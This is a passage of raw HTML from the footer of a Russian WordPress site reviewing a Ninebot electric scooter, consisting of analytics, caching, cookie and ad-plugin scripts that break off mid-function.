<li id="menu-item-84872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84872"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner container">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Магия техники для Вас. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://patrul880.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://patrul880.ru/feedback">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84144508, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/84144508" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://patrul880.ru/reviews/kratkij-obzor-ninebot-kickscooter-es4-2021.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>@media (min-width: 768px) {.site-header {padding-top:11px} }@media (min-width: 768px) {.site-header {padding-bottom:11px} }.site-navigation-fixed {position:fixed;display:none;top:0;z-index:9999} .admin-bar .site-navigation-fixed {top:32px}.site-logotype {max-width:1000px}.site-logotype img {max-height:185px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Ubuntu Condensed" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:42px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:2.5} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#962c77}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#962c77}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#962c77}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#962c77}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#962c77}.site-description, .site-description a {color:#494949}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#962c77}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}@media (min-width: 768px) {.site-header {background-image:url("https://patrul880.ru/wp-content/uploads/shapka-770x133-1.png")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right center}}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//patrul880.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//patrul880.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/patrul880.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/patrul880.ru\/wp-admin\/admin-ajax.php","nonce":"924fd90841"};
/* ]]> */
</script>
<script type="text/javascript" src="//patrul880.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//patrul880.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":110,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="//patrul880.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//patrul880.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
